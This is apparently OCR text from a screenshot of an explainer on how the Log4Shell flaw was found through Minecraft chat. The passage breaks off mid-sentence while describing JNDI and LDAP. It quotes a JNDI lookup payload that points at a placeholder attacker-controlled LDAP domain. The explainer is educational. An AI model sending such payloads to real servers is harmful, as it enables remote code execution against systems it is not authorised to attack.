
Turns Key Discovery
It’s a regular day in Minecraft, with players
engaging in building, exploring, and chatting.
Among these players is one who decides to
experiment with the game’s chat system. They
input a text message in the chat, but this is no
ordinary message. It’s a string of text crafted to
test the boundaries of the game’s code
interpretation: jndi:ldap://[
attacker-controlled
domain]
/a.
This message, seemingly innocuous, is actually
a cleverly disguised command leveraging the
Java Naming and Directory Interface (JNDI) – a
Java API that provides naming and directory
functionality. The ‘ldap’ in the message refers to
the Lightweight Directory Access Protocol,